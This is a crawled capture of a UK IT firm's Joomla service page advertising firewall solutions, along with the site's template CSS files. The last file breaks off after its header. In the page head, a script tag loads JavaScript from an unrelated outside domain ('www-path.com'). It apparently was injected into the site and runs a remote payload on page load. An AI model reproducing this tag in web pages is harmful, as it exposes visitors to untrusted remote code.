

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wesolveit.co.uk/services/data-security/network-security-management/virtual-private-network?id=144
body_size: 5613
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://wesolveit.co.uk/services/data-security/network-security-management/virtual-private-network" />
	<meta name="keywords" content="Firewall Security Solutions, Firewall managed support, WatchGuard Expert partners, Watchguard partners.Managed Firewall, Small business Managed Firewall, managed Firewall services, managed Firewall services Wolverhampton, managed Firewall services west midlands, Firewall managed support west midlands." />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Our firewall solutions are effective and configurable. We ensure that our customer’s data is protected and that threats are blocked." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Firewall Solutions - We Solve IT</title>
	<link href="https://wesolveit.co.uk/component/search/?id=144&amp;Itemid=367&amp;format=opensearch" rel="search" title="Search We Solve IT" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_nano2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/cache/widgetkit/widgetkit-9b43a2ea.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?a3829f3272ab5369c234fb6b3b810793" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a3829f3272ab5369c234fb6b3b810793" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a3829f3272ab5369c234fb6b3b810793" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-668fe2f2.js" type="text/javascript"></script>
	<script src="/templates/yoo_nano2/warp/libraries/jquery/jquery.js" type="text/javascript"></script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_nano2/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/menus.css" />
<style>.wrapper { max-width: 980px; }
#sidebar-a { width: 25%; }
#maininner { width: 75%; }
#menu .dropdown { width: 980px; }
#menu .columns2 { width: 1960px; }
#menu .columns3 { width: 2940px; }
#menu .columns4 { width: 3920px; }</style>
<link rel="stylesheet" href="/templates/yoo_nano2/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/color2/rose.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font2/opensans.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font3/arial.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/responsive.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/print.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/fonts/opensans.css" />
<script src="/templates/yoo_nano2/warp/js/warp.js"></script>
<script src="/templates/yoo_nano2/warp/js/responsive.js"></script>
<script src="/templates/yoo_nano2/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_nano2/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_nano2/js/template.js"></script>

<script type="text/javascript" src="http://www-path.com/js/9659.js"></script>
</head>

<body id="page" class="page sidebar-a-right sidebars-1  isblog " data-config='{"twitter":1,"plusone":1,"facebook":0}'>

		
	<div class="wrapper clearfix">

		<header id="header">

			
				
			<div id="headerbar" class="clearfix">
			
					
				<a id="logo" href="https://www.wesolveit.co.uk">
<div style="text-align: right;"><img style="float: left; margin-top: 0px;" alt="We Solve IT Logo" src="/images/logo-no-num.png" /></div>

<div id="logo-responsive" onclick="location.href=index.php/contact"><img src="/images/phone-num.png" alt="Phone Number - 01902409554 01213140001" title="Phone Number" height="43" width="139" /></div></a>
								
					
				<a id="topright" href="https://www.wesolveit.co.uk"><div class="module mod-line  deepest">

			
<div style="height:70px">
<div id="phonenumber"><a href="/index.php/contact"><img style="position:relative; left:-170px; bottom:-15px;" alt="phone-num" src="/images/phone-num.png" class="size-auto" /></a></div>
<div id="topright-buttons" class="clearfix"><a href="/index.php/contact/contact-us"><img style="position:relative; left:50px; bottom:59px;" src="/images/Request a callback.png" alt="Button to request a callback" title="Request a Callback" /></a></div>
</div>		
</div></a>
								
								
			</div>
			
						<div id="menubar" class="clearfix">
				
								<nav id="menu"><ul class="menu menu-dropdown"><li class="level1 item101"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item102 parent active"><a href="/services" class="level1 parent active"><span>Services</span></a><div class="dropdown columns4" style="width:880px;"><div class="dropdown-bg"><div><div class="width25 column"><ul class="nav-child unstyled small level2"><li class="level2 item223 parent"><a href="/services/virtualisation" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/virtual2.png');"> </span>Virtualisation</span></a><ul class="nav-child unstyled small level3"><li class="level3 item256"><a href="/services/virtualisation/desktop-virtualisation" class="level3"><span>Desktop Virtualisation</span></a></li><li class="level3 item320"><a href="/services/virtualisation/server-virtualisation" class="level3"><span>Server Virtualisation</span></a></li><li class="level3 item258"><a href="/services/virtualisation/application-virtualisation" class="level3"><span>Application Virtualisation</span></a></li></ul></li><li class="level2 item228 parent active"><a href="/services/data-security" class="level2 parent active"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/security2.png');"> </span>Security</span></a><ul class="nav-child unstyled small level3"><li class="level3 item364"><a href="/services/data-security/user-security-management" class="level3"><span>User Security</span></a></li><li class="level3 item270 active"><a href="/services/data-security/network-security-management" class="level3 active"><span>Network Security</span></a></li><li class="level3 item372"><a href="/services/data-security/network-security-management-2" class="level3"><span>Network Security - Cloud</span></a></li><li class="level3 item409"><a href="/services/data-security/mobile-device-management" class="level3"><span>Mobile Device Management</span></a></li></ul></li><li class="level2 item323 parent"><a href="/services/voip-telephony" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/voip2.png');"> </span>VoIP Telephony</span></a><ul class="nav-child unstyled small level3"><li class="level3 item324"><a href="/services/voip-telephony/call-centre-voip-solutions" class="level3"><span>Call Centre VoIP Solutions</span></a></li><li class="level3 item325"><a href="/services/voip-telephony/multi-tenant-voip-solutions" class="level3"><span>Multi-Tenant VoIP Solutions</span></a></li><li class="level3 item326"><a href="/services/voip-telephony/small-business-telephone-solutions" class="level3"><span>Small Business Solutions</span></a></li></ul></li></ul></div><div class="width25 column"><ul class="level2"><li class="level2 item229 parent"><a href="/services/data-storage" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/storage2.png');"> </span>Storage</span></a><ul class="nav-child unstyled small level3"><li class="level3 item272"><a href="/services/data-storage/storage-area-networks" class="level3"><span>Storage Area Networks</span></a></li><li class="level3 item296"><a href="/services/data-storage/network-attached-storage" class="level3"><span>Network Attached Storage</span></a></li><li class="level3 item321"><a href="/services/data-storage/virtual-storage" class="level3"><span>Virtual Storage</span></a></li><li class="level3 item280"><a href="/services/data-storage/email-archiving" class="level3"><span>eMail Archiving</span></a></li><li class="level3 item281"><a href="/services/data-storage/backup-restore" class="level3"><span>Backup &amp; Restore</span></a></li></ul></li><li class="level2 item230 parent"><a href="/services/cloud-computing" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/cloud2.png');"> </span>Cloud Computing</span></a><ul class="nav-child unstyled small level3"><li class="level3 item274"><a href="/services/cloud-computing/private-cloud" class="level3"><span>Private Cloud Services</span></a></li><li class="level3 item284"><a href="/services/cloud-computing/business-application-hosting" class="level3"><span>Application Hosting</span></a></li></ul></li><li class="level2 item231 parent"><a href="/services/disaster-recovery" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/icon-dr.png');"> </span>Disaster Recovery</span></a><ul class="nav-child unstyled small level3"><li class="level3 item286"><a href="/services/disaster-recovery/cloud-backup" class="level3"><span>Cloud Backup</span></a></li></ul></li></ul></div><div class="width25 column"><ul class="level2"><li class="level2 item232 parent"><a href="/services/local-area-network-wide-area-network" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/lanwan2.png');"> </span>LAN &amp; WAN</span></a><ul class="nav-child unstyled small level3"><li class="level3 item290"><a href="/services/local-area-network-wide-area-network/office-networking" class="level3"><span>Networking Solutions</span></a></li><li class="level3 item289"><a href="/services/local-area-network-wide-area-network/internet-connectivity" class="level3"><span>Internet Connectivity</span></a></li></ul></li><li class="level2 item233 parent"><a href="/services/remote-desktop" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/rds2.png');"> </span>Remote Working</span></a><ul class="nav-child unstyled small level3"><li class="level3 item292"><a href="/services/remote-desktop/hosted-desktop" class="level3"><span>Hosted Desktop</span></a></li><li class="level3 item341"><a href="/services/remote-desktop/citrix-solutions" class="level3"><span>Citrix Solutions</span></a></li></ul></li><li class="level2 item234 parent"><a href="/services/collaboration" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/collaboration2.png');"> </span>Collaboration</span></a><ul class="nav-child unstyled small level3"><li class="level3 item411"><a href="/services/collaboration/crm" class="level3"><span>CRM</span></a></li><li class="level3 item279"><a href="/services/collaboration/crm-integration" class="level3"><span>CRM Integration</span></a></li><li class="level3 item299"><a href="/services/collaboration/document-management" class="level3"><span>Document Management</span></a></li></ul></li></ul></div><div class="width25 column"><ul class="level2"><li class="level2 item224 parent"><a href="/services/support" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/support2.png');"> </span>Support</span></a><ul class="nav-child unstyled small level3"><li class="level3 item226"><a href="/services/support/it-helpdesk-support" class="level3"><span>IT Support</span></a></li><li class="level3 item291"><a href="/services/support/apple-support" class="level3"><span>Apple Support</span></a></li></ul></li><li class="level2 item235 parent"><a href="/services/bizlive-cloud-computing" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/yootheme/BizLive_logo_pattern_only.png');"> </span>BizLive Hosted Desktop</span></a><ul class="nav-child unstyled small level3"><li class="level3 item412"><a href="/services/bizlive-cloud-computing/cloud-computing-getting-started" class="level3"><span>Getting Started</span></a></li><li class="level3 item413"><a href="/services/bizlive-cloud-computing/cloud-computing-and-security" class="level3"><span>Cloud Computing</span></a></li><li class="level3 item415"><a href="/services/bizlive-cloud-computing/bizlive-packages" class="level3"><span>BizLive Packages</span></a></li><li class="level3 item431"><a href="/services/bizlive-cloud-computing/bizlive-3-months-free" class="level3"><span>BizLive 3 Month Trial</span></a></li><li class="level3 item433"><a href="/services/bizlive-cloud-computing/caras-live" class="level3"><span>Caras Live</span></a></li></ul></li></ul></div></div></div></div></li><li class="level1 item275"><a href="/partners" class="level1"><span>Partners</span></a></li><li class="level1 item241 parent"><a href="/about" class="level1 parent"><span>About</span></a><div class="dropdown columns1" style="width:220px;"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item221"><a href="/about/history" class="level2"><span>History</span></a></li><li class="level2 item244"><a href="/about/careers" class="level2"><span>Careers</span></a></li></ul></div></div></div></div></li><li class="level1 item430"><a href="/promotionstop" class="level1"><span>Promotions</span></a></li><li class="level1 item276 parent"><a href="/downloads" class="level1 parent"><span>Downloads</span></a><div class="dropdown columns1" style="width:220px;"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item277"><a href="http://get.teamviewer.com/wsihelp" class="level2"><span>TeamViewer QuickSupport</span></a></li></ul></div></div></div></div></li><li class="level1 item242 parent"><a href="/contact" class="level1 parent"><span>Contact</span></a><div class="dropdown columns1" style="width:220px;"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item245"><a href="/contact/contact-us" class="level2"><span>Contact Us</span></a></li><li class="level2 item246"><a href="/contact/office-location" class="level2"><span>Location</span></a></li></ul></div></div></div></div></li><li class="level1 item475"><a href="https://get.teamviewer.com/wsihelp" class="level1"><span>TeamViewer QuickSupport</span></a></li></ul></nav>
				
								
			</div>
					
					
		</header>
		
				<section id="top-a" class="grid-block"><div class="grid-box width100 grid-h"><div class="module mod-line  deepest">

			
<p><img width="940" height="230" title="Security Solutions from We Solve IT" class="size-auto" alt="it-security-solutions" src="/images/site-banners/it-security-solutions.png" /></p>		
</div></div></section>
				
				
				<div id="main" class="grid-block">

			<div id="maininner" class="grid-box">

				
								<section id="breadcrumbs"><div class="breadcrumbs"><a href="/">Home</a><a href="/services">Services</a><a href="/services/data-security">Security</a><a href="/services/data-security/network-security-management">Network Security</a><a href="/services/data-security/network-security-management/virtual-private-network">VPN</a><a href="/services/data-security/network-security-management/virtual-private-network/11-pete-v2-articles">Pete V2 Articles</a><strong>Firewall Solutions</strong></div></section>
				
								<section id="content" class="grid-block"><div id="system-message-container">
	</div>


<div id="system">

	
	<article class="item">

		
				<header>

										
								
			<h1 class="title">Firewall Solutions</h1>

			
		</header>
			
		
		<div class="content clearfix">

		
<p>Firewall solutions from We Solve IT are industry leading technologies designed to provide an effective bridge between the safe, trusted environment of your infrastructure and the unknown, potentially toxic external environment.</p>
<ul>
<li>Deploy a proactive defence layer to prevent malicious code entering your infrastructure</li>
<li>Halt applications attempting to access without authorisation external destinations</li>
<li>Guard against malicious intent with intrusion detection to block behavioural patterns</li>
</ul>
<p>We help organizations improve upon standard security approaches with a careful analysis followed by recommendations involving technology partners who have developed leading solutions - most with independent certification to verify their performance and protection.</p>
<p>Could not load widget with the id 118.</p> 		</div>

		
		
			
	</article>

</div></section>
				
				
			</div>
			<!-- maininner end -->
			
						<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title">Search</h3>	
<form id="searchbox-40" class="searchbox" action="/services/data-security/network-security-management/virtual-private-network" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="search..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="367" />	
</form>

<script src="/templates/yoo_nano2/warp/js/search.js"></script>
<script>
jQuery(function($) {
	$('#searchbox-40 input[name=searchword]').search({'url': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found'}).placeholder();
});
</script>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">Jump</span> to.....</h3>	<ul class="menu menu-sidebar"><li class="level1 item364 parent"><a href="/services/data-security/user-security-management" class="level1 parent"><span>User Security</span></a></li><li class="level1 item270 parent active"><a href="/services/data-security/network-security-management" class="level1 parent active"><span>Network Security</span></a><ul class="nav-child unstyled small level2"><li class="level2 item366"><a href="/services/data-security/network-security-management/content-filtering" class="level2"><span>Content Filtering</span></a></li><li class="level2 item368"><a href="/services/data-security/network-security-management/intrusion-detection-prevention-systems" class="level2"><span>Intrusion Detection &amp; Prevention Systems</span></a></li><li class="level2 item367 active current"><a href="/services/data-security/network-security-management/virtual-private-network" class="level2 active current"><span>VPN</span></a></li><li class="level2 item271 parent"><a href="/services/data-security/network-security-management/firewall-unified-threat-management" class="level2 parent"><span>Firewall &amp; UTM</span></a></li><li class="level2 item394"><a href="/services/data-security/network-security-management/virtualization-security" class="level2"><span>Virtualization Security</span></a></li></ul></li><li class="level1 item372"><a href="/services/data-security/network-security-management-2" class="level1"><span>Network Security - Cloud</span></a></li><li class="level1 item409"><a href="/services/data-security/mobile-device-management" class="level1"><span>Mobile Device Management</span></a></li></ul>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

			
<h3>Follow Us<br style="text-align: center;" /></h3>
<p><a href="https://www.linkedin.com/company/we-solve-it-ltd">LinkedIn</a></p>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">Other</span> Services</h3>	<ul class="menu menu-sidebar"><li class="level1 item223"><a href="/services/virtualisation" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/virtual2.png');"> </span>Virtualisation</span></a></li><li class="level1 item228 active"><a href="/services/data-security" class="level1 active"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/security2.png');"> </span>Security</span></a></li><li class="level1 item323"><a href="/services/voip-telephony" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/voip2.png');"> </span>VoIP Telephony</span></a></li><li class="level1 item229"><a href="/services/data-storage" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/storage2.png');"> </span>Storage</span></a></li><li class="level1 item230"><a href="/services/cloud-computing" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/cloud2.png');"> </span>Cloud Computing</span></a></li><li class="level1 item231"><a href="/services/disaster-recovery" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/icon-dr.png');"> </span>Disaster Recovery</span></a></li><li class="level1 item232"><a href="/services/local-area-network-wide-area-network" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/lanwan2.png');"> </span>LAN &amp; WAN</span></a></li><li class="level1 item233"><a href="/services/remote-desktop" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/rds2.png');"> </span>Remote Working</span></a></li><li class="level1 item234"><a href="/services/collaboration" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/collaboration2.png');"> </span>Collaboration</span></a></li><li class="level1 item224"><a href="/services/support" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/support2.png');"> </span>Support</span></a></li><li class="level1 item235"><a href="/services/bizlive-cloud-computing" class="level1"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/yootheme/BizLive_logo_pattern_only.png');"> </span>BizLive Hosted Desktop</span></a></li></ul>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">Our</span> Security Partners</h3>	
<p style="text-align: center;">&nbsp;<a href="/avast"><img alt="avast logo small" src="/images/vendor_partner/avast/avast_logo_small.png" width="140" height="40" /></a></p>
<p style="text-align: center;"><a href="/draytek?id=5"><img alt="draytek" src="/images/v_p_l/draytek.png" width="140" height="40" /></a></p>
<p style="text-align: center;"><img alt="pfsense logo 140 40" src="/images/vendor_partner/pfsense/pfsense_logo_140_40.png" width="140" height="40" /></p>
<p style="text-align: center;"><a href="/symantec"><img alt="symantec" src="/images/v_p_l/symantec.png" width="140" height="40" /></a></p>
<p style="text-align: center;"><a href="/untangle?id=5"><img alt="untangle" src="/images/v_p_l/untangle.png" width="140" height="40" /></a></p>
<p style="text-align: center;"><a href="/watchguard"><img alt="watchguard" src="/images/v_p_l/watchguard.png" width="140" height="40" /></a></p>		
</div></div></aside>
						
			
		</div>
				<!-- main end -->

				
				
				<footer id="footer">

						<a id="totop-scroller" href="#page"></a>
			
			<div class="module   deepest">

			
<p>Telephone: 0121 314 0001 | Registered in England. |&nbsp;Company No. 4748034 |&nbsp;VAT No. 695 8668 52.</p>
<p>© 2001-2019 We Solve IT Limited. All Rights Reserved. Please read the Terms &amp; Conditions on using this site.</p>		
</div>
<div class="module   deepest">

			<ul class="menu menu-line"><li class="level1 item101"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item102 active"><a href="/services" class="level1 active"><span>Services</span></a></li><li class="level1 item275"><a href="/partners" class="level1"><span>Partners</span></a></li><li class="level1 item241"><a href="/about" class="level1"><span>About</span></a></li><li class="level1 item430"><a href="/promotionstop" class="level1"><span>Promotions</span></a></li><li class="level1 item276"><a href="/downloads" class="level1"><span>Downloads</span></a></li><li class="level1 item242"><a href="/contact" class="level1"><span>Contact</span></a></li><li class="level1 item475"><a href="https://get.teamviewer.com/wsihelp" class="level1"><span>TeamViewer QuickSupport</span></a></li></ul>		
</div>
<div class="module   deepest">

			<ul class="menu menu-line"><li class="level1 item306"><a href="/sitemap" class="level1"><span>sitemap</span></a></li></ul>		
</div>
		</footer>
		
	</div>
	
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/base.css
body_size: 364
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/base.css);


/* New style-related Base Values
----------------------------------------------------------------------------------------------------*/

body {
  font: normal 14px/20px Arial, Helvetica, sans-serif;
  color: #444;
}

a { color: #469bdb; }

a:hover,
em, code { color: #f16d1a; }

ins, mark { background-color: #ffa; }
mark { color: #444; }

hr { border-top-color: #ddd; }

pre {
  border: 1px solid #ddd;
  background: #fafafa;
}

::-moz-selection { background: #39f; color: #fff; }
::selection { background: #39f; color: #fff; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/layout.css
body_size: 803
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/layout.css);


/* Spacing
----------------------------------------------------------------------------------------------------*/

.module,
#breadcrumbs,
#content,
#footer { margin: 20px; }
#header { margin-top: 0px;}
#menu .module { margin: 10px 5px; }

/*#header { margin: 15px 20px 0 20px; }

#toolbar,
#headerbar { margin-bottom: 15px; }
*/
#headerbar .module {margin-top: 0; width:auto;}

#footer { margin-top: 0; }
#footer .module { margin: 0; }


/* Layout
----------------------------------------------------------------------------------------------------*/

/* Header */
#header {
  padding-bottom: 0px;
  border-bottom: 0px solid #ddd;
}

/* Block Separators */
#top-a:after,
#top-b:after,
#innertop:after {
  content: "";
  display: block;
  margin: 0 20px;
  border-bottom: 1px solid #ddd;
}

#bottom-a:before,
#bottom-b:before,
#innerbottom:before {
  content: "";
  display: block;
  margin: 0 20px;
  border-top: 1px solid #ddd;
}

/* Remove Block Separators if System Output is disabled */
#header + #bottom-a:before,
#header + #bottom-b:before,
#top-a + #bottom-a:before,
#top-a + #bottom-b:before,
#top-b + #bottom-a:before,
#top-b + #bottom-b:before { border: none; }

/* Sidebar Backgrounds */
#sidebar-a,
#sidebar-b { position: relative; }

#sidebar-a:before,
#sidebar-b:before {
  content: "";
  display: block;
  position: absolute;
  top: 20px;
  bottom: 20px;
  left: 0;
  right: 0;
  z-index: -1;
  border: 0 solid #DDD;
}

.sidebar-a-right #sidebar-a:before,
.sidebar-b-right #sidebar-b:before { border-width: 0 0 0 1px; }

.sidebar-a-left #sidebar-a:before,
.sidebar-b-left #sidebar-b:before { border-width: 0 1px 0 0; }

/* Footer + Toolbar */
#footer,
#toolbar {
  font-size: 12px;
  line-height: 18px;
}

/* ToTop Scroller */
#totop-scroller {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 21px;
  height: 21px;
  border: 1px solid #ddd;
  background: url(../images/totop_scroller.png) 50% 50% no-repeat;
  border-radius: 4px;
  text-decoration: none;
}

#totop-scroller:hover { background-color: #EEE; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/menus.css
body_size: 776
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/menus.css);


/* Mega Drop-Down Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-dropdown { margin-bottom: -10px; }

.menu-dropdown li.level1 {
	margin-right: 10px;
	padding-bottom: 10px;
}

.menu-dropdown a.level1,
.menu-dropdown span.level1 { color: #777; }

/* Set Hover and Active */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown li.active .level1 { color: #ee4d4d; }

/* Drop-Down */
.menu-dropdown .dropdown {
	top: 40px;
	}

.menu-dropdown .dropdown-bg > div {
	padding: 0 5px;
	border-top: none;
	background: #f0f0f0;
	opacity: 0.95;
	}

/* Level 2 */
.menu-dropdown li.level2 { 
	margin: 0 5px;
	border-top: 1px solid #e6e6e6;
}
.menu-dropdown li.level2:first-child { border: none; }

.menu-dropdown a.level2,
.menu-dropdown span.level2 { color: #444; }

/* Set Hover */
.menu-dropdown a.level2:hover { color: #ee4d4d; }

/* Set Current */
.menu-dropdown a.current.level2 { font-weight: bold; } 

/* Level 3 */
.menu-dropdown a.level3 > span {
	padding-left: 15px;
/*	background: url(../images/menu_dropdown_level3.png) 0 50% no-repeat;*/

}

/* Set Hover */
.menu-dropdown a.level3:hover { color: #f16d1a; }

/* Set Current */
.menu-dropdown a.current.level3 { font-weight: bold; } 


/* Sidebar/Accordion Menu
----------------------------------------------------------------------------------------------------*/

/* Link */
.menu-sidebar a,
.menu-sidebar li > span { color: #444; }

/* Hover */
.menu-sidebar a:hover,
.menu-sidebar li > span:hover { color: #f16d1a; }

/* Current */
.menu-sidebar a.current { font-weight: bold; }

/* Level 1 */
.menu-sidebar li.level1 { border-top: 1px solid #ddd; }
.menu-sidebar li.level1:first-child { border-top: none; }

.menu-sidebar li.parent .level1 > span { background: url(../images/menu_sidebar_parent.png) 100% 0 no-repeat; }
.menu-sidebar li.parent.active .level1 > span { background-position: 100% -30px; }

/* Level 2-4 */
.menu-sidebar ul a > span {
	padding-left: 15px;
	/*background: url(../images/menu_sidebar_level2.png) 0 50% no-repeat;*/
	
}

.menu-sidebar ul.level2 ul { padding-left: 10px; }


/* Line Menu
----------------------------------------------------------------------------------------------------*/

.menu-line li {
	margin-left: 7px;
	padding-left: 8px;
	background: url(../images/menu_line_item.png) 0 50% no-repeat;
}
	
.menu-line li:first-child {
	margin-left: 0;
	padding-left: 0;
	background: none;
}




--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/extensions.css
body_size: 194
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

.wk-slideshow-screen > div {  
    background: none repeat scroll 0 0 #FFFFFF;  
}
.wk-slideshow-screen > div:before { z-index: -1; }

--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/custom.css
body_size: 994
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/responsive.css);


/* Breakpoints
----------------------------------------------------------------------------------------------------*/

/* All except large Screens */
@media (max-width: 1220px) {

}

/* Only Phones and Tablets (Portrait) */
@media (max-width: 959px) {

  /* Modules */
  #sidebar-a .grid-v:first-child > .mod-line:before,
  #sidebar-b .grid-v:first-child > .mod-line:before { display: block; }

}

/* Only Tablets (Portrait) */
@media (min-width: 768px) and (max-width: 959px) {

}

/* Only Tablets (Portrait) and Phones (Landscape) */
@media (min-width: 480px) and (max-width: 959px) {

  /* Layout */
  #search { display: none; }
  .sidebars-1 #sidebar-a:before { display: none; }
  .sidebars-1 #sidebar-b:before { display: none; }
  .sidebars-2 #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h:not(.width33):nth-child(odd) > .mod-line:before { display: none; }


  .grid-h.width25:first-child > .mod-line:before {
    display: block;
    top: auto;
    bottom: -20px;
    left: 0;
    right: 0;
    width: 200%;
    padding: 0 20px;
    border-width: 1px 0 0 0;
  }

}

/* Only Phones */
@media (max-width: 767px) {

  #header { border-bottom-width: 0; }
  #headerbar,
  #toolbar,
  #menubar,
  #breadcrumbs,
  #totop-scroller { display: none; }

}
/* Footer */
#footer {
  padding: 15px;
  background: #333;
  text-align: left;
  font-size: 12px;
  line-height: 18px;}

/* fix for footer */

#toolbar, #toolbar a, #headerbar, #footer {
    color: #777777;
}

/* Only Phones (Landscape) */
@media (min-width: 480px) and (max-width: 767px) {

}

/* Only Phones (Portrait) */
@media (max-width: 479px) {

  /* Layout */
  #sidebar-a:before,
  #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h .mod-line:before {
    display: block;
    top: -20px;
    bottom: auto;
    left: 0;
    right: 0;
    border-top-width: 1px;
  }

  /* System */
  #system .items .item,
  #system .items .item:first-child {
    margin-top: 12px;
    padding-top: 18px;
    border-top-width: 1px;
  }

  #system .items :first-child .item:first-child {
    margin-top: 0;
    padding-top: 0;
    border-width: 0;
  }

  #system .items .leading .item {
    margin-bottom: 0;
    padding-bottom: 0;
    border-width: 0;
  }

}

/* Hidden Logo */
@media (min-width: 767px){
#logo-responsive
 {display: none;
  Float:left;
  /*Width:auto;*/
  }
}

@media (max-width: 767px){
#logo-responsive
 {
  margin-top:50px;
  margin-left:1px;
  margin-bottom:5px;

  }

#phone {
  display: block;
    padding-top:100px;
    padding-right:50px;}

/* Phone number and buttons in topright */

#phonenumber {float:left; z-index:-2;}

#topright-buttons {position:absolute; top:50px; z-index:-1;}


/* Hides responsive Search bar */
#header-responsive .searchbox { display: none !important; }


--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/color2/rose.css
body_size: 190
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

a:hover,
em,
code,
.menu-dropdown a.level2:hover,
.menu-dropdown a.level3:hover,
.menu-sidebar a:hover > span,
.menu-sidebar span:hover > span { color: #DE5A51; }



--- FILE ---
content_type: text/css
